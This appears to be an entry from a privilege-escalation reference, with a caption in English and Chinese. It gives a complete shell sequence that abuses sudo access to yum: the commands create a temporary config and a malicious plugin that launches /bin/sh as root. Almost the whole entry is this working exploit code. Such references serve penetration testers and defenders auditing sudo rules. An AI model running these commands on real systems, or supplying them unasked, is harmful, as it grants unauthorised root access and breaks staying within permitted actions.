 (b) Spawn interactive root shell by loading a custom plugin.
通过加载自定义插件生成交互式根 shell。
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF

cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF

cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF

sudo yum -c $TF/x --enableplugin=y